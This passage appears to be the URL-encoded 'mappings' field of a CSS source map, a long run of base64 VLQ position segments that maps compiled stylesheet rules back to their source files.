ApHxB%2CIAAI%2CoBA4CA%2CsBAAqB%2CcAIjB%2CeAAc%2CeACV%2CgBA2DI%2CqBAAoB%2COAOhB%2CwBAEI%2COAAM%2CMAAM%3BIACJ%2CcAAA%3B%3BEAtHhC%2CIAAI%2CoBA6HA%3BIACI%2CqBAAA%3B%3BEA9HR%2CIAAI%2CoBAiIA%3BIACI%2CuBAAA%3B%3BEAlIR%2CIAAI%2CoBAqIA%3BIACI%2C6CAAA%3B%3BEAtIR%2CIAAI%2CoBAyIA%3BIACI%2CeAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2COAAA%3BIACA%2CiBAAA%3BIACA%2CuBAAA%3B%3BEA%5C%2FIR%2CIAAI%2CoBAyIA%2CgBAQI%3BIACI%2CgBAAA%3B%3BEAlJZ%2CIAAI%2CoBAyIA%2CgBAYI%3BEArJR%2CIAAI%2CoBAyIA%2CgBAY6B%3BIACrB%2CaAAA%3BIACA%2CuBAAA%3BIACA%2CmBAAA%3B%3BEAxJZ%2CIAAI%2CoBAyIA%2CgBAYI%2CwBAKI%3BEA1JZ%2CIAAI%2CoBAyIA%2CgBAY6B%2CgBAKrB%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAOJ%2CIAnKR%2CoBAiKA%2CsBACI%2CgBACK%3BIACG%2CaAAA%3BIACA%2C8BAAA%3B%3BEAKhB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%3BIACI%2CgBAAA%3BIACA%2CsBAAA%3BIACA%2CYAAA%3B%3BEAGI%2CIAThB%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACK%3BEAAU%2CIAT3B%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAKI%2C2BACgB%3BIACR%2CaAAA%3BIACA%2CuBAAA%3B%3BEAXxB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAYI%3BIACI%2CmBAAA%3B%3BEAhBpB%2CIAAI%2CoBAAoB%2C%2BBACpB%2CsBACI%2CgBACI%2CwBAgBI%2CMAAK%3BIACD%2CuBAAA%3B%3BECnsBpB%3BIACI%2CaAAA%3B%3BEACA%2CoCAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CoCAAC%2CmBAIG%2CGAAE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CkBAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CeACI%2CaACI%2CqBAGI%3BIACI%2CeAAA%3B%3BEAMhB%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CeACI%2CaACI%3BIACI%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CoBAAA%3B%3BEClKf%2CqBACC%3BIACC%2CiBAAA%3B%3BEjE2gBF%2CYACO%3BIACI%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CgCAAA%3BIACA%2CwBAAA%3BIACA%2CiCAAA%3BIACA%2CyBAAA%3BIACA%2CqBAAA%3B%3BEAEI%2CYATR%2CuBAQI%2CQACK%3BIACG%2CWAAA%3B%3BEAMhB%2CYAFF%2CsBACC%2CqBACE%3BIACA%2COAAO%2CkBAAP%3B%3BEAlBJ%2CYAeC%2CsBACC%2CqBAIC%3BIACC%2CiBAAA%3B%3BEAIH%2CYAAC%2CgBACA%2CmBACC%3BIACC%2COAAO%2CiBAAP%3B%3BEAHH%2CYAAC%2CgBAMA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBACA%2CQAAO%2CKACN%2CmBAAkB%2CaAAa%3BIAC9B%2C4BAAA%3B%3BEAIH%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2C8BAAA%3B%3BEAGF%2CYAAC%2CgBAGA%3BEAFD%2CYAAC%2CgBAEA%3BEADD%2CYAAC%2CgBACA%3BIACC%2CmBAAA%3B%3BEAGF%2CYAAC%2CgBAEA%2CkBAAiB%3BEADlB%2CYAAC%2CgBACA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BEAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BIAChB%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAPF%2CYAAC%2CgBASA%2CkBAAiB%3BEARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BIAChB%2CaAAA%3B%3BEAGA%2CYAbD%2CgBAYA%2CmBACE%3BEAAD%2CYAZD%2CgBAWA%2CmBACE%3BEACD%2CYAdD%2CgBAYA%2CmBAEE%3BEAAD%2CYAbD%2CgBAWA%2CmBAEE%3BIACA%2CkBAAA%3B%3BEA5EJ%2CYAgFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAC1B%3BIACC%2CyCAAA%3B%3BEAlFH%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%3BIAChC%2CWAAA%3B%3BEAtFF%2CYAqFC%2CSAAQ%2CKAAK%2CMAAS%2CQAAK%2CMAAM%2COAEhC%3BIACC%2CyBAAA%3BIACA%2CcAAA%3BIACA%2CuBAAA%3BIACA%2CiBAAA%3B%3BEAGF%2CYAAC%2CgBAIA%2CsBACC%2CqBACC%2CEAAC%3BEALJ%2CYAAC%2CgBAGA%2CsBACC%2CqBACC%2CEAAC%3BEAJJ%2CYAAC%2CgBAEA%2CsBACC%2CqBACC%2CEAAC%3BEAHJ%2CYAAC%2CgBACA%2CsBACC%2CqBACC%2CEAAC%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAtGL%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%3B%3B%3B%3B%3BEA5Gf%2CYA2GC%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BIACJ%2CcAAA%3B%3BEACA%2CYAJH%2CWACC%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CMAEH%3BIACA%2C8BAAA%3B%3BEkErKJ%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BEACvB%2CyCAAC%2CqBAAsB%2CMAAK%3BEAA5B%2CyCAAC%2CqBAAsB%2CMAAK%3BEAC5B%2CyCAAC%2CqBAAsB%3BEAAvB%2CyCAAC%2CqBAAsB%3BIACtB%2CeAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAIE%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%3BIACI%2CaAAA%3BIACA%2CmBAAA%3B%3BEAHP%2CaAAc%2CeAAe%2CcAAc%2CmBACxC%2CsBAII%3BIACI%2CiBAAA%3B%3BEANX%2CaAAc%2CeAAe%2CcAAc%2CmBASxC%2CsBAAsB%2CWAAW%2CiBAAiB%3BIAC9C%2C0BAAA%3B%3BEAVP%2CaAAc%2CeAAe%2CcAAc%2CmBAYxC%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAKR%2CcAAe%2CeACX%2CmBACI%2CoBACI%2CqBAAoB%3BEAHhC%2CcAAe%2CeACX%2CmBACI%2CoBAEI%2CqBAAoB%3BIAChB%2CaAAA%3B%3BEAIR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%3BEADd%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3BIACA%2COAAO%2CiBAAP%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEAZR%2CcATO%2CeACX%2CmBAQK%2COACG%2CqBAAoB%2C8BAYhB%2CKAAI%3BEAbF%2CcATH%2CeACX%2CmBAQe%2CMACP%2CqBAAoB%2C8BAYhB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA7BZ%2CcATO%2CeACX%2CmBAQK%2COAgCG%2CqBAAoB%3BEAhCd%2CcATH%2CeACX%2CmBAQe%2CMAgCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CcAAe%2CeAAe%2CcAC1B%3BIACI%2CeAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3B%3BEAJR%2CcAAe%2CeAAe%2CcAM1B%3BIACI%2CWAAA%3B%3BEAGR%2CcAAe%2CeAAe%3BIAC1B%2CkBAAA%3B%3BEADJ%2CcAAe%2CeAAe%2CcAE1B%3BIACI%2CwBAAA%3B%3BEAHR%2CcAAe%2CeAAe%2CcAK1B%3BIACI%2CkBAAA%3B%3BEANR%2CcAAe%2CeAAe%2CcAQ1B%2CmBACI%2CqBAAoB%2C8BAA%2BB%3BIAC%5C%2FC%2CaAAA%3BIACA%2CcAAA%3B%3BEAEJ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%3BEADd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2C8BAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3BIACA%2CYAAA%3BIACA%2CiBAAA%3B%3BEAbR%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COACG%2CqBAAoB%2C8BAahB%2CKAAI%3BEAdF%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMACP%2CqBAAoB%2C8BAahB%2CKAAI%3BIACA%2CmCAAA%3BIACA%2CeAAA%3BIACA%2CcAAA%3BIACA%2CcAAA%3BIACA%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEA9BZ%2CcAbO%2CeAAe%2CcAQ1B%2CmBAKK%2COAiCG%2CqBAAoB%3BEAjCd%2CcAbH%2CeAAe%2CcAQ1B%2CmBAKe%2CMAiCP%2CqBAAoB%3BIAChB%2CcAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CsBAAsB%2C8CAAtB%3BIACA%2C4BAAA%3BIACA%2CUAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3B%3BEC3RhB%2C4BACI%2COAAM%2COACF%2CeACI%3BIACI%2C4BAAA%3BIACA%2CmBAAA%3B%3BEALhB%2C4BACI%2COAAM%2COACF%2CeACI%2CcAII%3BIACI%2CmBAAA%3B%3BEARpB%2C4BACI%2COAAM%2COACF%2CeAUI%3BIACI%2CiBAAA%3B%3BEAbhB%2C4BACI%2COAAM%2COACF%2CeAUI%2CsBAGI%3BIACI%2CgBAAA%3B%3BEAOhB%2CYAAC%2CcACG%2CaACI%3BIACI%2COAAO%2CeAAP%3BIACA%2CgBAAA%3B%3BEAGI%2CYAPf%2CcACG%2CaACI%2CeAII%2CcACK%3BIACG%2C2BAAA%3B%3BEATxB%2CYAgBI%2CaACI%3BIACI%2CUAAA%3BIACA%2COAAO%2CmBAAP%3B%3BEAGI%2CYANZ%2CaACI%2CeAII%2CcACK%3BIACG%2C6BAAA%3B%3BEAvBpB%2CYAgBI%2CaACI%2CeAII%2CcAKI%2CmBAAkB%2CiBACd%2CQAAO%3BIACH%2CWAAA%3B%3BEA5BxB%2CYAgBI%2CaACI%2CeAgBI%2CGAAE%2CcAAe%2CGAAE%2CaAAa%2CMAAO%2CsBAAsB%2CmBAAkB%3BIAC3E%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEArChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBAC7B%3BEAzChB%2CYAgBI%2CaACI%2CeAuBI%2CGAAE%2CcAAe%2CGAAE%2CaAAc%2CsBACX%3BIACd%2CqBAAA%3B%3BEAUpB%2CYACI%2CaACI%2CSACI%3BIACI%2CcAAA%3B%3BEAJhB%2CYACI%2CaACI%2CSAKI%3BIACI%2CaAAA%3B%3BECpNlB%3BIACE%2CUAAA%3B%3BEACA%2CmBAAC%3BIACG%2CwBAAA%3BIACA%2CqBAAA%3BIACA%2CgBAAA%3B%3BEAHJ%2CmBAAC%2CaAKG%3BIACI%2CgBAAA%3B%3BEANR%2CmBAAC%2CaAQG%3BIACI%2CgBAAA%3B%3BEATR%2CmBAAC%2CaAWG%3BIACI%2C6BAAA%3B%3BEAZR%2CmBAAC%2CaAWG%2CaAEI%3BIACI%2C6BAAA%3B%3BEAdZ%2CmBAAC%2CaAiBG%3BIACI%2CoBAAA%3B%3BEAlBR%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%3BIACI%2CgBAAA%3B%3BEArBhB%2CmBAAC%2CaAiBG%2CcAEI%2CYACI%2CaAEI%3BIACI%2CgBAAA%3BIACA%2CcAAA%3B%3BEAOtB%2CiBACE%3BIACE%2CkBAAA%3B%3BEACA%2CiBAFF%2CaAEG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CsBAAsB%2CyDAAtB%3BIACA%2C0BAAA%3BIACA%2CiCAAA%3BIACA%2C4BAAA%3BIACA%2CYAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CQAAA%3B%3BEC%2BaN%2CIAAI%2CMACF%2CiBAAiB%2CUAAY%2CSAAS%3BIACpC%2CUAAA%3B%3BEAIJ%2CIAAI%2CMACF%3BIACE%2CWAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3BIACA%2CYAAA%3B%3BEALJ%2CIAAI%2CMACF%2CaAKE%3BIACE%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CWAAA%3B%3BEATN%2CIAAI%2CMACF%2CaAKE%2CkBAIE%3BIACE%2CgBAAA%3BIACA%2CWAAA%3B%3BEAZR%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%3BIACE%2CcAAA%3BIACA%2CkBAAA%3B%3BEAfV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%3BEAhBV%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%3BIACE%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEACA%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAMG%3BEAAD%2CIAtBR%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBAKG%3BIACC%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAxBd%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAGE%2CoBAUE%3BEA1BZ%2CIAAI%2CMACF%2CaAKE%2CkBAIE%2CeAGE%2CUAIE%2CsBASE%3BIACE%2CUAAA%3B%3BEA3Bd%2CIAAI%2CMAoCF%2CwBACE%3BIACE%2CgBAAA%3B%3BEAtCN%2CIAAI%2CMAoCF%2CwBAIE%2CaACE%3BIACE%2CgBAAA%3B%3BECnkBT%2CyBACC%2CkBACC%2COAAM%3BEAFmB%2C%2BBAC1B%2CkBACC%2COAAM%3BIACL%2CUAAA%3BIACA%2CmBAAA%3B%3BEAJH%2CyBACC%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BEALC%2C%2BBAC1B%2CkBACC%2COAAM%2CWAGL%2COAAM%2CWAAY%2CMAAK%3BIACtB%2CUAAA%3BIACA%2CcAAA%3B%3BEAPJ%2CyBACC%2CkBASC%3BEAVyB%2C%2BBAC1B%2CkBASC%3BIACC%2CUAAA%3BIACA%2CcAAA%3B%3BECgFA%2CgBACI%3BIACI%2CaAAA%3B%3BEAFR%2CgBAII%2C0BACI%3BIACI%2CkBAAA%3B%3BEANZ%2CgBAII%2C0BACI%2CgBAEI%3BIACI%2CeAAA%3B%3BEARhB%2CgBAYI%2CwBACI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEAfZ%2CgBAYI%2CwBACI%2CcAGI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEACA%2CgBARZ%2CwBACI%2CcAGI%2CsBAIK%2CYAAY%3BIACT%2CYAAA%3BIACA%2CYAAA%3B%3BEAtBpB%2CgBAYI%2CwBAcI%3BIACI%2CWAAA%3BIACA%2CWAAA%3B%3BEC9RR%2CqBAAC%2CMAAM%3BIACH%2CmBAAA%3BIACA%2CoBAAA%3B%3BEAHR%2CqBAMI%3BIACI%2CSAAA%3B%3BEAPR%2CqBAMI%2CaAGI%3BIrEgMR%2CiBAAA%3B%3BEqEzMA%2CqBAcI%2CQACI%3BIACI%2CaAAA%3BIACA%2CcAAA%3B%3BEAjBZ%2CqBAcI%2CQAMI%3BIrEqLR%2CeAAA%3B%3BEqEzMA%2CqBAcI%2CQAUI%3BIrEiLR%2CiBAAA%3BIqE%5C%2FKY%2CoBAAA%3B%3BEA1BZ%2CqBA8BI%2COACI%3BIrE0KR%2CeAAA%3B%3BEqEzMA%2CqBA8BI%2COAKI%3BIACI%2CmBAAA%3B%3BEAEA%2CqBARR%2COAKI%2COAGK%3BIrEmKb%2CeAAA%3BIqEjKgB%2CWAAA%3B%3BEC7GhB%2CoBAAqB%2CQAAO%2CIAAI%2CqBAAsB%2CMAAK%3BIACvD%2CgBAAA%3B%3BElD2FJ%2CcACI%3BIACI%2C6BAAA%3B%3BEAFR%2CcAKI%2CeAGI%3BEARR%2CcAKI%2CeAII%3BEATR%2CcAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CcAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CcAFR%2C2BACI%2CKACK%3BEACD%2CcAHR%2C2BACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CcAPR%2C2BACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CcAyCI%2CKAAI%3BEAzCR%2CcA0CI%3BEA1CJ%2CcA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CuBAKI%3BIpB4HJ%2CmBAAA%3B%3BEoBxHY%2CuBAJR%2COAGK%2CSACI%3BIpBwHb%2CoBAAA%3B%3BEoBlHY%2CuBAVR%2COASI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAlBhB%2CuBAKI%2COAiBI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BEJzCZ%2CkBAGI%2CWACI%3BIACI%2CSAAA%3B%3BEALZ%2CkBASI%2CSAAQ%3BIACJ%2CYAAA%3B%3BEgBuBR%2CeACI%2CQAAO%2CQAAQ%3BIACX%2CWAAA%3B%3BEAIR%2CyBACI%2CQAAO%3BIACH%2CeAAA%3B%3BEAFR%2CyBAKI%3BEALJ%2CyBAMI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEARR%2CyBAWI%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAjBR%2CyBAWI%2CsBAQI%2CWACI%3BEApBZ%2CyBAWI%2CsBAQI%2CWAEI%2CeAAiB%3BIhCuE7B%2CcAAA%3BIgCrEgB%2CeAAA%3BIACA%2CgBAAA%3BIACA%2CiBAAA%3B%3BEAzBhB%2CyBAWI%2CsBAkBI%2CiBACI%3BIhC8DZ%2CcAAA%3B%3BEgC5FA%2CyBAWI%2CsBAkBI%2CiBACI%2CMAGI%3BIhC2DhB%2CiBAAA%3BIgCzDoB%2CgBAAA%3B%3BEAnCpB%2CyBAWI%2CsBA6BI%2CqBAAuB%2CuBACnB%3BIhCmDZ%2CiBAAA%3BIgCjDgB%2CiBAAA%3B%3BEA3ChB%2CyBAWI%2CsBAoCI%2CYACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CWAAA%3B%3BEAlDhB%2CyBAWI%2CsBA2CI%3BIACI%2CgBAAA%3B%3BEAMJ%2C0BAA2B%2C0BAF%5C%2FB%3BEAEI%2C0BAA2B%2C0BAD%5C%2FB%3BEAEI%2C2BAA4B%2C0BAHhC%3BEAGI%2C2BAA4B%2C0BAFhC%3BEAGI%2CqBAAsB%2C0BAJ1B%3BEAII%2CqBAAsB%2C0BAH1B%3BIAIQ%2CUAAA%3B%3BEuCsKZ%2CcACI%2CeACI%3BIACI%2CeAAA%3BIACA%2COAAO%2CqBAAP%3B%3BEAEA%2CcALR%2CeACI%2CcAIK%2CUAAU%3BIACP%2CcAAA%3B%3BEAMhB%2CcAAc%2CoBACV%2CeACI%3BIACI%2CUAAA%3B%3BEAKZ%2CcAAc%2CqBACV%2CeACI%3BIACI%2CUAAA%3B%3BE%5C%2FCtTZ%2CcACI%3BIACI%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CWAAA%3BIACA%2CgBAAA%3B%3BEAIR%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CSAAS%2CQAAW%2CWAAS%3BIACzB%2CaAAA%3B%3BEAQR%3BIxBiHA%2CyBAAA%3BIAAA%2C8EAAA%3BIAAA%2CcAAA%3BIwB7GI%2CsBAAA%3BIACA%2CeAAA%3BIACA%2CWAAA%3BIACA%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIxBuGJ%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEdyKI%2CYAAe%3BIACX%2C0BAAA%3B%3BEAGJ%2CWAAC%3BIxBiGL%2CcAAA%3BIwB%5C%2FFQ%2CmBAAA%3B%3BEAGJ%2CWAAC%3BIACG%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAGJ%2CWAAC%3BIxBuFL%2C%2BFAAA%3BIwBrFQ%2CmBAAA%3BIACA%2CcAAA%3B%3BEA7BR%2CWcqGE%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CWAAC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCnPQ%2CO%5C%2FCmPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEApUI%2CWADH%2CMACI%3BItC2PL%2CcAAA%3B%3BEwBvEI%2CcAAe%3BIACX%2CgBAAA%3B%3BEAKJ%2CUAAC%3BIACG%2CSuBrLA%2COvBqLA%3B%3BEAKJ%2CSAAS%2CQAAW%2CWAAE%3BIAClB%2CcAAA%3BIACA%2CYAAA%3B%3BEgD0YR%2CkBACI%2CoBACI%3BIxEnVR%2CmBAAA%3B%3BEwEiVA%2CkBAOI%3BIACI%2CiBAAA%3B%3BEAIR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIR%3BIACI%2CgBAAA%3B%3BEAGJ%2CuBAEI%2CWACI%3BEAFR%2CmBACI%2CWACI%3BIACI%2CeAAA%3B%3BEAJZ%2CuBAEI%2CWACI%2CiBAGI%3BEALZ%2CmBACI%2CWACI%2CiBAGI%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEARhB%2CuBAEI%2CWAUI%2CqBAAuB%2CuBACnB%3BEAZZ%2CmBACI%2CWAUI%2CqBAAuB%2CuBACnB%3BIxEtXZ%2CiBAAA%3BIwEwXgB%2CiBAAA%3B%3BEAUhB%3BIACI%2CYAAA%3B%3BEAGJ%2CQAAQ%3BIACJ%2CWAAA%3BIACA%2CmBAAA%3B%3BEAGJ%2CoBACI%3BIACI%2CUAAA%3B%3BEAFR%2CoBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2C0BAGI%3BEAFJ%2C2BAEI%3BEADJ%2CqBACI%3BIACI%2CUAAA%3B%3BEAJR%2C0BAOI%2CSAAQ%3BEANZ%2C2BAMI%2CSAAQ%3BEALZ%2CqBAKI%2CSAAQ%3BIACJ%2CUAAA%3B%3BEAIR%2CiBACI%2CyBACI%2COACI%3BIACI%2CUAAA%3B%3BEAMhB%2CQACI%2CeACI%2CmBACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3B%3BEARhB%2CQACI%2CeAWI%3BIACI%2CSAAA%3B%3BEAbZ%2CQACI%2CeAeI%3BIACI%2CWAAA%3B%3BEASZ%2CsBAAsB%2CoBAClB%2CQAAO%3BIACH%2CmBAAA%3B%3BEA6QR%2CQAAQ%3BIACJ%2CYAAA%3BIxErtBJ%2CSAAA%3BIAAA%2CUAAA%3BImD1KA%2CqBAAA%3B%3BEqB83BA%2CQAAQ%2CQAIJ%2CQAAO%3BIACH%2CiBAAA%3BIxEztBR%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDjJA%2CQqBq2BQ%2CQAIJ%2CQAAO%2CQrBz2BV%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQqBg2BQ%2CQAIJ%2CQAAO%2CQrBp2BV%3BInD4ID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEmDvIA%2CQqB21BQ%2CQAIJ%2CQAAO%2CQrB%5C%2F1BV%3BInDuID%2CcAAA%3BIAAA%2C0BAAA%3B%3BEwEotBA%2CQAAQ%2CQASJ%2CSAAQ%3BIxE7tBZ%2CcAAA%3B%3BEwEguBQ%2CQAZA%2CQASJ%2CSAAQ%2CIAGH%3BIACG%2CSAAS%2CGAAT%3B%3BEAGJ%2CQAhBA%2CQASJ%2CSAAQ%2CIAOH%3BIACG%2CSAAS%2CGAAT%3B%3BE%5C%2FC9yBZ%3BIACI%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEALJ%2CaAWI%3BIACI%2CaAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEAdR%2CaAiBI%3BIAEI%2CSAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3B%3BEzB4IR%2CayBhJI%2CMzBgJH%3BIAxFD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEA6FA%2CayBrJI%2CMzBqJH%3BIA7FD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAkGA%2CayB1JI%2CMzB0JH%3BIAlGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEAuGA%2CayB%5C%2FJI%2CMzB%2BJH%3BIAvGD%2CcAAA%3BIAAA%2CmBAAA%3B%3BEyBzEA%2CaAwBI%2CQAAO%3BIzBiDX%2CqBAAA%3BIyEzDA%2CsBAAA%3BIACA%2CgBAAA%3BIACA%2C4BAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CoBAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3BIACA%2CqBAAA%3BIACA%2CiBAAA%3BIzEgDA%2CgBAAA%3BIyBtCQ%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3B%3BEAtCR%2CaAwBI%2CQAAO%2COaqCT%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsCHA%2CabuNI%2CQAAO%2COavNV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3B